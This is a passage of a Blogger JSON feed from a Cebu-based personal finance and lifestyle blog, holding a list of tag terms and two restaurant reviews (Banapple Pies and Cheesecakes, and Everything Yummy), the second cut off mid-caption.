Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Restaurant?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/Restaurant"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Restaurant\/-\/Restaurant?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"47"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-7772745701154692677"},"published":{"$t":"2018-02-24T11:27:00.002+08:00"},"updated":{"$t":"2019-11-18T19:16:52.906+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Banapple"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Banapple Pies and Cheesecakes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cebu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restaurant"}],"title":{"type":"text","$t":"CHECK OUT BANAPPLE PIES \u0026 CHEESESCAKES IN CEBU IT PARK"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFNlECNTayvaJrWKWQZtCU_7PPySVB-w2pGHbV_q0Yf89OmHiLvcuXnNS0hAjAL42LBaFBWubFT3-R25Qx9QhTIJoh127dm9F4lhVrkU6qGLVqM0OYUTkKVXnorWycjdASpiev740MUO6H\/s1600\/bannana.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFNlECNTayvaJrWKWQZtCU_7PPySVB-w2pGHbV_q0Yf89OmHiLvcuXnNS0hAjAL42LBaFBWubFT3-R25Qx9QhTIJoh127dm9F4lhVrkU6qGLVqM0OYUTkKVXnorWycjdASpiev740MUO6H\/s320\/bannana.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI have heard about \u003Cb\u003EBanapple's desserts\u003C\/b\u003E before and I finally got to try it as they have their first full restaurant here in \u003Cb\u003ECebu\u003C\/b\u003E located at the garden row across The Walk in\u003Cb\u003E Cebu IT Park\u003C\/b\u003E. I was surprised that \u003Cb\u003EBanapple\u003C\/b\u003E also serve amazing home-cooked-style Pasta and Rice Meals! OMG! The Food Was Soooo Good!\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EBanapple Pies and Cheesecakes\u003C\/b\u003E is a neighborhood cafe where you can stop for a quick take out to and from work and school. Bakers and waitstaff are friendly and offer fast and personalized service as well.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1YuJpGpqptkvqnZ6xGC_0XkVSM9ac-9fFTc9pncrXKBDQ8Rkzj7eD36Vor9YK7rwNh3f09Z2UxTtQmW-hTC3RAIjlHaJnC9Al0rJGmeR4ZSRdYoRWh003hz1bwMlMVK1jc9sNSXBRuCtm\/s1600\/box.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1YuJpGpqptkvqnZ6xGC_0XkVSM9ac-9fFTc9pncrXKBDQ8Rkzj7eD36Vor9YK7rwNh3f09Z2UxTtQmW-hTC3RAIjlHaJnC9Al0rJGmeR4ZSRdYoRWh003hz1bwMlMVK1jc9sNSXBRuCtm\/s400\/box.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nI haven’t tried all their offerings yet but I was able to indulge in their famous \u003Cb\u003Ebanoffee pie\u003C\/b\u003E. I am not a pie person but I'm sold on this beautiful, creamy, fluffy and tasty dessert. The other things I liked are: Extra Tender Country Ribs grilled in hickory smoke, glazed with their homemade barbeque sauce. Served with corn relish and Garlic Rice. I love the lasagna roll-ups as well.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgexg_QNvvdU0RNDCR_p3f9xEjRTlHbme_wFol9oZ12iw90d2apAmLNYxkWkmbAWbNa6qdbIVAKkjtDCJ8UhR8FDe0vXX3jwGv7h0Hwcn6fSIUUHVRMVb42m230qyN7qGwcedEQpxetVHRH\/s1600\/banapl.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgexg_QNvvdU0RNDCR_p3f9xEjRTlHbme_wFol9oZ12iw90d2apAmLNYxkWkmbAWbNa6qdbIVAKkjtDCJ8UhR8FDe0vXX3jwGv7h0Hwcn6fSIUUHVRMVb42m230qyN7qGwcedEQpxetVHRH\/s400\/banapl.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe surprise for me was the Carrot Cake - I tend to become a critic when it comes to Carrot Cakes since this was the first cake I baked for a chemistry class back in college and I still thought it was the best carrot cake ever but now there's a contender for that in my stomach.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cb\u003EOrigin Story\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBanapple started baking pies and cheesecakes years ago, initially for friends and family, and referred food establishments. Later they expanded its client base to include well known food establishments and restaurants, all being served from a home-based kitchen located in Quezon city.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBanapple pies and cheesecakes is a unique yet home-y restaurant in the city. In addition to pies, cakes and cheesecakes, banapple serves yummy home-cooked style hot meals like the well-loved chicken parmigiano, lasagna roll-ups, and hickory smoked country ribs as well as sandwiches, pastas, and great pancakes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyd9PCKe5Wt2E11mD6hS6s2fhTj4DM2nsS__RZcLxOTyW4ktveAmu-TGsRQd3W29iM7Rp1C5XN3AQtufwGvTrdrBacUDLFZhb6AEUbmM6PhSjKdLIPguNCUe846AhZ20JMNbcTPK6s5VXH\/s1600\/bannapl.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyd9PCKe5Wt2E11mD6hS6s2fhTj4DM2nsS__RZcLxOTyW4ktveAmu-TGsRQd3W29iM7Rp1C5XN3AQtufwGvTrdrBacUDLFZhb6AEUbmM6PhSjKdLIPguNCUe846AhZ20JMNbcTPK6s5VXH\/s400\/bannapl.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBanapple's house salad; crunchy chicken fillet \u0026amp; bell peppers sandwich; blueberry pancakes; lasagna roll-ups; sirloin garlic beef tapa to name a few of the items above.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nThey also have \u003Cb\u003EBanapple mini\u003C\/b\u003E, which is the first pop-up bakeshop offering pies, pastries, cakes and cheesecakes located at the level 3 Ayala Center Cebu.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EBusiness Opportunity\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nFor 2018, Banapple is opening the business for franchising opportunities. We’ll take every measure to ensure that the consistency of the taste of each of our products are maintained throughout all our franchisees\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo know more information, you can visit \u003Ca href=\"http:\/\/www.banapplekitchen.com\/\"\u003Ewww.banapplekitchen.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n—\u003Cbr \/\u003E\nIf you like this post, please do share it on social media like Facebook, Twitter or any other site that you like (of course with a credit link back to this blog post).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, don’t forget to follow me on\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/VernonJosephGo\/\"\u003EFacebook\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/PodcastontheGo\"\u003ESpotify\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;or\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/anchor.fm\/vernonjosephgo\"\u003EAnchor.fm\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(for the Podcast), and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/Iggy.Go\/\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for more updates and random stuff about me and this blog.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/7772745701154692677\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2018\/02\/banapple-pies-cheesescakes-now-in-cebu-it-park.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/7772745701154692677"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/7772745701154692677"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2018\/02\/banapple-pies-cheesescakes-now-in-cebu-it-park.html","title":"CHECK OUT BANAPPLE PIES \u0026 CHEESESCAKES IN CEBU IT PARK"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFNlECNTayvaJrWKWQZtCU_7PPySVB-w2pGHbV_q0Yf89OmHiLvcuXnNS0hAjAL42LBaFBWubFT3-R25Qx9QhTIJoh127dm9F4lhVrkU6qGLVqM0OYUTkKVXnorWycjdASpiev740MUO6H\/s72-c\/bannana.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-3091849476497836454"},"published":{"$t":"2014-03-26T00:11:00.001+08:00"},"updated":{"$t":"2014-03-26T00:11:07.666+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Everything yummy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food + Love"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yummy"}],"title":{"type":"text","$t":"Everything Yummy [Food + Love] encounter"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilIjwUM-hNCRyxePbTNbpMTEWATdthINn7K_Q50QNgXCsape_v_xLTyZ0SCpw-YRDY6gTLgqKJWjducnsCcBalxgjTXHLv2CFW1niQED4AHiaU6L1o262NYL8enxlIZV6gYsgWNN2Oh9wi\/s1600\/20140312_132957.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilIjwUM-hNCRyxePbTNbpMTEWATdthINn7K_Q50QNgXCsape_v_xLTyZ0SCpw-YRDY6gTLgqKJWjducnsCcBalxgjTXHLv2CFW1niQED4AHiaU6L1o262NYL8enxlIZV6gYsgWNN2Oh9wi\/s1600\/20140312_132957.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EView from the inside - eBloc2 IT Park\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nA couple of weeks ago, I was able to meet Mr. Hans Congmon of \u003Cb\u003EEverything Ymmy [Food + Love] restaurant\u003C\/b\u003E. \u003Cb\u003EEverything Yummy (Food + Love)\u003C\/b\u003E is a restaurant that opened in Piazza Elesia in Talamban in October 2011, and just recently opened its second branch in E-Block 2 of IT Park in Lahug. The IT Park branch is a 100-square meter restaurant with a seating capacity of 75 to 80 persons. Prices of meals start at P115.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEverything Yummy\u003C\/b\u003E markets itself as a “collection of special mom-style dishes” or basically a collection of food which gathers family and friends. BUTTT there are only two things I really like...the RIBS and that CHICKEN.. normally I'm a chicken person first but when it comes to Everything \u003Cb\u003EYummy,\u003C\/b\u003E I'd go for their AWESOME, MOUTH WATERING somewhat long, baby back ribs!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEickcbUFNupqPqiFeCKo4BB1ubuzH4iJWgFRBvsNsFO4a758qRdDsS3TfxfMryYUeHowiILAakfoHT4q42I_8uE-GcR0ne3DUUBb1yBh8KuKeOg5fKHwoPt9veQdJS97kkVAQDFw-4gVpA2\/s1600\/20140312_123115.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEickcbUFNupqPqiFeCKo4BB1ubuzH4iJWgFRBvsNsFO4a758qRdDsS3TfxfMryYUeHowiILAakfoHT4q42I_8uE-GcR0ne3DUUBb1yBh8KuKeOg5fKHwoPt9veQdJS97kkVAQDFw-4gVpA2\/s1600\/20140312_123115.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThose ribs!!! Quarter Ribs - 195.00; Half slab - Php465.00; Full slab - Php775.00\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEverything\u003C\/b\u003E Yummy also serves Spanish chorizo, prawn gambas, lemon grass inasal and beef salpicao, among many other choices.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRo5ecTzdUuxniG5dhkGq6yo58hl4rwvec9APEwGoHeXhHt4shDqYlDfNmPaRDOMoVkFAqXio1aHcT3rOs51wLv2ygvqvELF8jCCzMKq1PDN1Y-NGAx4sdDd51-NTdIs7J4-yBJCMpD9L2\/s1600\/20140312_123313.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRo5ecTzdUuxniG5dhkGq6yo58hl4rwvec9APEwGoHeXhHt4shDqYlDfNmPaRDOMoVkFAqXio1aHcT3rOs51wLv2ygvqvELF8jCCzMKq1PDN1Y-NGAx4sdDd51-NTdIs7J4-yBJCMpD9L2\/s1600\/20140312_123313.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFusilli Pasta and Shrimps in Basil Pomodro - Php190.00 (the sides have been devoured - it was that enticing)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjktSDwOL5-ou35SVOnjtEzanISdoCWN9OhozY58n0Qp7sxhkIgGjwvLyZH5ByE0MPgDl8maHtTFQ8WHUhFGCchjOMQe2eI8Yl7W8IOMu0Csr7rpa1BpjBgxo3z-ZjL-XRJZbvQRPBm9eLa\/s1600\/20140312_123422.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjktSDwOL5-ou35SVOnjtEzanISdoCWN9OhozY58n0Qp7sxhkIgGjwvLyZH5ByE0MPgDl8maHtTFQ8WHUhFGCchjOMQe2eI8Yl7W8IOMu0Csr7rpa1BpjBgxo3z-ZjL-XRJZbvQRPBm9eLa\/s1600\/20140312_123422.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESingaporean Pepper Prawns - Php350.00\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Q2Xq8Frg7s20Zo6_vFiWZX-Dd9u0IcZICDQwyLtVOcXwW5nXcm4U5ywO-ZtZm5jXnni6Eiuqm89u-R9Ji9zIxkK5k62SdQfx8wu6Nz3iwgU_cUgMOj9nqJyycMtm-pUKsCsPRLQeZPe1\/s1600\/20140312_122947.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Q2Xq8Frg7s20Zo6_vFiWZX-Dd9u0IcZICDQwyLtVOcXwW5nXcm4U5ywO-ZtZm5jXnni6Eiuqm89u-R9Ji9zIxkK5k62SdQfx8wu6Nz3iwgU_cUgMOj9nqJyycMtm-pUKsCsPRLQeZPe1\/s1600\/20140312_122947.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAdobo Bomb - Php195.00 (It smelled so good we just jumped in before taking a proper 